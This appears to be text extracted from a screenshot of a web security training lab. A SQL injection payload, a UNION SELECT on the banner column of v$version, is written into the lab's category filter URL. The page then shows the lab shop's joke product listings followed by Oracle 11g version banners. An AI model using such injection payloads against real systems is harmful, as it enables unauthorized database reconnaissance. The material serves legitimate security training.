 https://0a8f008803e54686806226c500a30049.web-security-academy.net/filter?category=Accessories'union select 'a',banner from v$version--
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
a
CORE 11.2.0.2.0 Production
a
NLSRTL Version 11.2.0.2.0 - Production
a
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
a
PL/SQL Release 11.2.0.2.0 - Production
a
TNS for Linux: Version 11.2.0.2.0 - Production